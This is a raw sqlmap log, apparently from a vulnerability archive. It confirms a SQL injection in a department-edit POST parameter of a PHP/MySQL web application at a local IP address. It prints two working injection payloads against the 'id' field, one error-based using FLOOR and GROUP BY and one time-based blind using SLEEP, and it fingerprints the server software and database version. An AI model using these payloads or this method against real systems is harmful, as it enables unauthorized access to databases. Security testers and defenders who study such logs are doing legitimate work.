 [20:29:15] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:29:57] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:30:38] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:31:19] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1980 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: departmentname=%E6%8A%80%E6%9C%AF%E9%83%A8123&status=1&yyact=edit&c=department&a=department_add&usv_gILM=ir
wCHIRUXY&dsv_hoLP=ewEOQ2&id=-2169 OR 1 GROUP BY CONCAT(0x7178767071,(SELECT (CASE WHEN (1748=1748) THEN 1 ELSE 0 END)),0
x7162787a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&olddepartmentname=%E6%8A%80%E6%9C%AF%E9%83%A812
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: departmentname=%E6%8A%80%E6%9C%AF%E9%83%A8123&status=1&yyact=edit&c=department&a=department_add&usv_gILM=ir
wCHIRUXY&dsv_hoLP=ewEOQ2&id=(CASE WHEN (5305=5305) THEN SLEEP(5) ELSE 5305 END)&olddepartmentname=%E6%8A%80%E6%9C%AF%E9%
83%A812
---
[20:32:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[20:32:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.43.150'
[*] shutting down at 20:32:01
D:\Python27\sqlmap_PY>
'零组资料文库'